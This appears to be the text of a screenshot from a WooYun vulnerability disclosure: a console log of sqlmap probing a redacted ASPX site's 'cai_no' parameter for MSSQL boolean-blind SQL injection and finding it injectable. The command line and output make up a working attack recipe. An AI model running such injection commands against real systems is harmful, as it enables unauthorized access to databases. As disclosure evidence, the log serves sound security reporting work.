 C:\Python27\sqlmap>sqlmap.py -u "http:// /CaiStudy1.aspx?cls_n
o=000001&cai_no=KJ000012" -p "cai_no" --dbms=mssql --dbs --technique=B
sqlmap {1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:00:46
[12:00:46] [INFO] testing connection to the target URL
[12:00:47] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[12:00:49] [INFO] target URL is stable
[12:00:50] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
sqlmap got a 302 redirect to 'http:// /GenericErrorPage.asp
x'. Do you want to follow? [Y/n] n
[12:00:52] [WARNING] heuristic (basic) test shows that GET parameter 'cai_no' mi
ght not be injectable
[12:00:53] [INFO] testing for SQL injection on GET parameter 'cai_no'
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] y
[12:00:55] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:00:58] [WARNING] reflective value(s) found and filtering out
[12:00:58] [WARNING] frames detected containing attacked parameter values. Pleas
e be sure to test those separately in case that attack on this page fails
[12:00:58] [INFO] GET parameter 'cai_no' seems to be 'AND boolean-based blind -
WHERE or HAVING clause' injectable
[12:00:58] [INFO] checking if the injection point on GET parameter 'cai_no' is a
false positive
www.wooyun.org